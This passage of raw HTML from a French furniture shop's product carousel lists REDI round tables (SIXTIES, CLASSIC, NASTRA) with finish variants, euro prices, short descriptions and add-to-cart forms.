href="https://www.100chaises.fr/394-95982-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4116-redi_placage_stratifie_2023_2024-chene_macedoine_c003_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chêne Macedoine C003-FA" style="background-image: url(/img/co/4116.jpg)" ><span class="sr-only">Chêne Macedoine C003-FA</span></a> <a href="https://www.100chaises.fr/394-96030-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4117-redi_placage_stratifie_2023_2024-chene_marais_c132_selva/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chêne marais C132-SELVA" style="background-image: url(/img/co/4117.jpg)" ><span class="sr-only">Chêne marais C132-SELVA</span></a> <a href="https://www.100chaises.fr/394-96078-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chêne Québec C105-EXM" style="background-image: url(/img/co/4118.jpg)" ><span class="sr-only">Chêne Québec C105-EXM</span></a> <a href="https://www.100chaises.fr/394-96126-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4119-redi_placage_stratifie_2023_2024-chene_sorano_h1137_st12/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chêne Sorano H1137-ST12" style="background-image: url(/img/co/4119.jpg)" ><span class="sr-only">Chêne Sorano H1137-ST12</span></a> <a href="https://www.100chaises.fr/394-96174-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4121-redi_placage_stratifie_2023_2024-chene_wenge_c047_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Chêne Wengé C047-FA" style="background-image: url(/img/co/4121.jpg)" ><span class="sr-only">Chêne Wengé C047-FA</span></a> <a href="https://www.100chaises.fr/394-95790-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/394-95791-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3837-redi_structure_acier_finition-noir_3014_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/394-96222-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3836-redi_structure_acier_finition-blanc_3000_brillant/4131-redi_placage_stratifie_2023_2024-pin_pasadena_h1486_st36/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Pin Pasadena H1486-ST36" style="background-image: url(/img/co/4131.jpg)" ><span class="sr-only">Pin Pasadena H1486-ST36</span></a> <a href="https://www.100chaises.fr/394-95792-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3951-redi_structure_acier_finition-blanc_3042_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/394-95793-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3953-redi_structure_acier_finition-noir_3015_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/394-95794-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3954-redi_structure_acier_finition-argent_3019/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/394-95795-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/394-95796-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3409-redi_chant_plateaux-chant_noir/3957-redi_structure_acier_finition-taupe_3034_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4152-redi_dimensions_plateaux-o110_cm" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/394-95960-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html#/3410-redi_chant_plateaux-chant_blanc/3951-redi_structure_acier_finition-blanc_3042_mat/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574/4152-redi_dimensions_plateaux-o110_cm">Table ronde design SIXTIES, pour salle à manger ou CHR ou table de travail au bureau. Piétement colonne centrale type trompette ou tulipe en acier tourné, base piètement Ø700 mm., colonne centrale tube d'acier Ø60 mm., finition peinture polyester blanc et noir mat ou brillant, gris-argent, gris foncé, taupe mat (autre couleur voir palette peinture acier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=394&amp;id_product_attribute=95960" method="post"><input type="hidden" name="id_product" value="394"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88813-large_default/table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.jpg"><meta itemprop="name" content="Table ronde design SIXTIES, piétement colonne centrale type trompette acier peint, plateau stratifié HPL aspect bois."/><meta itemprop="url" content="https://www.100chaises.fr/394-table-ronde-design-sixties-pietement-colonne-centrale-type-trompette-acier-peint-plateau-stratifie-hpl-aspect-bois.html"/><meta itemprop="description" content="Table ronde design SIXTIES, pour salle à manger ou CHR ou table de travail au bureau. Piétement colonne centrale type trompette ou tulipe en acier tourné, base piètement Ø700 mm., colonne centrale tube d&#039;acier Ø60 mm., finition peinture polyester blanc et noir mat ou brillant, gris-argent, gris foncé, taupe mat (autre couleur voir palette peinture acier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="694.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="402" data-id-product-attribute="92969"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/88012-home_default/table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.jpg" alt="Table ronde pour cuisine,..." data-full-size-image-url="https://www.100chaises.fr/88012-thickbox_default/table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/402-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html">Table ronde pour cuisine, salle à manger CLASSIC,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse">RE-CLASSIC-50873</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse"> <span class="product-price" content="528.84">528,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/402-92932-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/402-92932-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Banian blanchi B100-FA" style="background-image: url(/img/co/4110.jpg)" ><span class="sr-only">Banian blanchi B100-FA</span></a> <a href="https://www.100chaises.fr/402-92944-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4111-redi_placage_stratifie_2023_2024-banian_noirci_b101_fa" class="color" title="Banian noirci B101-FA" style="background-image: url(/img/co/4111.jpg)" ><span class="sr-only">Banian noirci B101-FA</span></a> <a href="https://www.100chaises.fr/402-92956-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4113-redi_placage_stratifie_2023_2024-blanc_texture_b070_roc" class="color" title="Blanc texturé B070-ROC" style="background-image: url(/img/co/4113.jpg)" ><span class="sr-only">Blanc texturé B070-ROC</span></a> <a href="https://www.100chaises.fr/402-92968-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa" class="color" title="Chêne naturel C098-FA" style="background-image: url(/img/co/4114.jpg)" ><span class="sr-only">Chêne naturel C098-FA</span></a> <a href="https://www.100chaises.fr/402-92980-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574" class="color" title="Chêne Iceland 4574" style="background-image: url(/img/co/4115.jpg)" ><span class="sr-only">Chêne Iceland 4574</span></a> <a href="https://www.100chaises.fr/402-92992-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4116-redi_placage_stratifie_2023_2024-chene_macedoine_c003_fa" class="color" title="Chêne Macedoine C003-FA" style="background-image: url(/img/co/4116.jpg)" ><span class="sr-only">Chêne Macedoine C003-FA</span></a> <a href="https://www.100chaises.fr/402-93004-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4117-redi_placage_stratifie_2023_2024-chene_marais_c132_selva" class="color" title="Chêne marais C132-SELVA" style="background-image: url(/img/co/4117.jpg)" ><span class="sr-only">Chêne marais C132-SELVA</span></a> <a href="https://www.100chaises.fr/402-93016-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm" class="color" title="Chêne Québec C105-EXM" style="background-image: url(/img/co/4118.jpg)" ><span class="sr-only">Chêne Québec C105-EXM</span></a> <a href="https://www.100chaises.fr/402-93028-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4119-redi_placage_stratifie_2023_2024-chene_sorano_h1137_st12" class="color" title="Chêne Sorano H1137-ST12" style="background-image: url(/img/co/4119.jpg)" ><span class="sr-only">Chêne Sorano H1137-ST12</span></a> <a href="https://www.100chaises.fr/402-93040-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4121-redi_placage_stratifie_2023_2024-chene_wenge_c047_fa" class="color" title="Chêne Wengé C047-FA" style="background-image: url(/img/co/4121.jpg)" ><span class="sr-only">Chêne Wengé C047-FA</span></a> <a href="https://www.100chaises.fr/402-93052-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15" class="color" title="Marbre blanc F105-ST15" style="background-image: url(/img/co/4126.jpg)" ><span class="sr-only">Marbre blanc F105-ST15</span></a> <a href="https://www.100chaises.fr/402-93064-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4128-redi_placage_stratifie_2023_2024-noir_texture_n005_roc" class="color" title="Noir texturé N005-ROC" style="background-image: url(/img/co/4128.jpg)" ><span class="sr-only">Noir texturé N005-ROC</span></a> <a href="https://www.100chaises.fr/402-93076-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4131-redi_placage_stratifie_2023_2024-pin_pasadena_h1486_st36" class="color" title="Pin Pasadena H1486-ST36" style="background-image: url(/img/co/4131.jpg)" ><span class="sr-only">Pin Pasadena H1486-ST36</span></a> <a href="https://www.100chaises.fr/402-93088-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4135-redi_placage_stratifie_2023_2024-rouille_r049_roc" class="color" title="Rouille R049-ROC" style="background-image: url(/img/co/4135.jpg)" ><span class="sr-only">Rouille R049-ROC</span></a> <a href="https://www.100chaises.fr/402-93100-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4141-redi_placage_stratifie_2023_2024-marbre_marron_f094_st15" class="color" title="Marbre marron F094-ST15" style="background-image: url(/img/co/4141.jpg)" ><span class="sr-only">Marbre marron F094-ST15</span></a> <a href="https://www.100chaises.fr/402-93112-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/271-redi_structure_acier_finition-chrome_brillant/416-redi_dimensions_plateaux-o90_cm/4151-redi_placage_stratifie_2023_2024-marbre_noir_f206_st9" class="color" title="Marbre noir F206-ST9" style="background-image: url(/img/co/4151.jpg)" ><span class="sr-only">Marbre noir F206-ST9</span></a> <a href="https://www.100chaises.fr/402-92933-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4138-redi_structure_acier_finition-inox_brosse" class="color" title="Inox brossé" style="background-image: url(/img/co/4138.jpg)" ><span class="sr-only">Inox brossé</span></a> <a href="https://www.100chaises.fr/402-92934-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa/4139-redi_structure_acier_finition-inox_poli" class="color" title="Inox poli" style="background-image: url(/img/co/4139.jpg)" ><span class="sr-only">Inox poli</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/402-92969-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html#/416-redi_dimensions_plateaux-o90_cm/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa/4138-redi_structure_acier_finition-inox_brosse">Grande table ronde&nbsp;pour cuisine ou salle à manger ou salle de restauration CLASSIC, piètement colonne centrale tube d'acier Ø80 mm., sur platine de sol ou base ronde Ø500 ou 600 mm., finition chromé brillant, inox brossé, inox poli. Avec molettes de mise à niveau ajustable et tampons plastiques de protections des sols.&nbsp;Plateau type Agglo., épaisseur 22...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=402&amp;id_product_attribute=92969" method="post"><input type="hidden" name="id_product" value="402"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/88012-large_default/table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.jpg"><meta itemprop="name" content="Table ronde pour cuisine, salle à manger CLASSIC, colonne centrale chromé / inox, plateau stratifié bois ou matière, chant inox."/><meta itemprop="url" content="https://www.100chaises.fr/402-table-ronde-pour-cuisine-salle-a-manger-classic-colonne-centrale-chrome-inox-plateau-stratifie-bois-ou-matiere-chant-inox.html"/><meta itemprop="description" content="Grande table ronde&nbsp;pour cuisine ou salle à manger ou salle de restauration CLASSIC, piètement colonne centrale tube d&#039;acier Ø80 mm., sur platine de sol ou base ronde Ø500 ou 600 mm., finition chromé brillant, inox brossé, inox poli. Avec molettes de mise à niveau ajustable et tampons plastiques de protections des sols.&nbsp;Plateau type Agglo., épaisseur 22..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="528.84"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="463" data-id-product-attribute="88962"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/463-88962-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3954-redi_structure_acier_finition-argent_3019/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/86871-home_default/table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.jpg" alt="Table repas pour café hôtel restaurant NASTRA, piétement colonne centrale acier peint, plateau rond stratifié, chant PVC noir." data-full-size-image-url="https://www.100chaises.fr/86871-thickbox_default/table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/463-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html">Table de café ronde NASTRA, piétement colonne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/463-88962-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3954-redi_structure_acier_finition-argent_3019/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/463-88962-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3954-redi_structure_acier_finition-argent_3019/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa">RE-NASTRA-MP-40673</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/463-88962-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3954-redi_structure_acier_finition-argent_3019/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa"> <span class="product-price" content="319.56">319,56&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/463-88928-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Gris orage G059-FA" style="background-image: url(/img/co/4109.jpg)" ><span class="sr-only">Gris orage G059-FA</span></a> <a href="https://www.100chaises.fr/463-88936-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4112-redi_placage_stratifie_2023_2024-blanc_satine_b070_fa" class="color" title="Blanc satiné B070-FA" style="background-image: url(/img/co/4112.jpg)" ><span class="sr-only">Blanc satiné B070-FA</span></a> <a href="https://www.100chaises.fr/463-88944-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4122-redi_placage_stratifie_2023_2024-chocolat_c116_fa" class="color" title="Chocolat C116-FA" style="background-image: url(/img/co/4122.jpg)" ><span class="sr-only">Chocolat C116-FA</span></a> <a href="https://www.100chaises.fr/463-88952-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4123-redi_placage_stratifie_2023_2024-gres_g012_fa" class="color" title="Grès G012-FA" style="background-image: url(/img/co/4123.jpg)" ><span class="sr-only">Grès G012-FA</span></a> <a href="https://www.100chaises.fr/463-88960-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4124-redi_placage_stratifie_2023_2024-gris_perle_g003_fa" class="color" title="Gris perle G003-FA" style="background-image: url(/img/co/4124.jpg)" ><span class="sr-only">Gris perle G003-FA</span></a> <a href="https://www.100chaises.fr/463-88968-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4127-redi_placage_stratifie_2023_2024-noir_n005_fa" class="color" title="Noir N005-FA" style="background-image: url(/img/co/4127.jpg)" ><span class="sr-only">Noir N005-FA</span></a> <a href="https://www.100chaises.fr/463-88976-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4130-redi_placage_stratifie_2023_2024-pierre_de_lune_p001_fa" class="color" title="Pierre de Lune P001-FA" style="background-image: url(/img/co/4130.jpg)" ><span class="sr-only">Pierre de Lune P001-FA</span></a> <a href="https://www.100chaises.fr/463-88928-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4109-redi_placage_stratifie_2023_2024-gris_orage_g059_fa" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/463-88984-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4133-redi_placage_stratifie_2023_2024-rouge_grenade_g024_fa" class="color" title="Rouge Grenade G024-FA" style="background-image: url(/img/co/4133.jpg)" ><span class="sr-only">Rouge Grenade G024-FA</span></a> <a href="https://www.100chaises.fr/463-88992-table-de-cafe-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4136-redi_placage_stratifie_2023_2024-vert_p092_fa" class="color" title="Vert P092-FA" style="background-image: url(/img/co/4136.jpg)" ><span class="sr-only">Vert P092-FA</span></a> <a 